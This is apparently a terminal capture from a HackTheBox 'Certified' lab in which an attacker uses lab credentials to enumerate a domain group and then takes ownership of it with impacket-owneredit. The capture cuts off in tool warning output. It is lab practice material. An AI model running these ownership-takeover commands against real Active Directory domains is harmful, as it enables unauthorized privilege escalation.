 zerox30@zeroX30: ~/HTB/OSCP/Windows/Certified/loot 169x33
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Certified/loot]
└─$ net rpc group members Management -U certified.htb/judith.mader%judith09 -S 10.10.11.41
CERTIFIED\management_svc
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Certified/loot]
└─$ impacket-owneredit -dc-ip 10.10.11.41 -action write -new-owner judith.mader -target management certified.htb/judith.mader:judith09
/usr/share/doc/python3-impacket/examples/owneredit.py:87: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/owneredit.py:96: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/owneredit.py:97: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:98: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/owneredit.py:100: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:101: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/owneredit.py:102: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/owneredit.py:103: SyntaxWarning: invalid escape sequence '\T'